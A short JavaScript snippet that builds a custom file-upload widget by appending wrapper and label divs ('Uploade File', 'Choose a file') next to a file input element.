var theFileElement = document.querySelector('.style-of-upload input[type=file]').parentElement;

var node = document.createElement("DIV");
node.classList.add('all-the-upload-file');
theFileElement.appendChild(node);

var node = document.createElement("DIV");
node.classList.add('the-image-botton');
var textnode = document.createTextNode("Uploade File");
node.appendChild(textnode);
document.querySelector('.all-the-upload-file').appendChild(node);

var node = document.createElement("DIV");
node.classList.add('the-text-botton');
var textnode = document.createTextNode("Choose a file");
node.appendChild(textnode);
document.querySelector('.all-the-upload-file').appendChild(node);